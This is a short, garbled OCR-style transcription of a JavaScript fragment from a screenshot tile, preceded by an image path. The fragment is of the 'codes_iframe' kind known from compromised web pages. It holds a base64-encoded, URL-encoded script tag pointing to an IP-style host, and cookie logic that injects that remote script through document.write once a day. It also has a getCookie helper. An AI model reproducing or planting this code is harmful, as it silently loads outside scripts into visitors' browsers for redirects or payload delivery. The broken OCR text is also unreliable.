
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var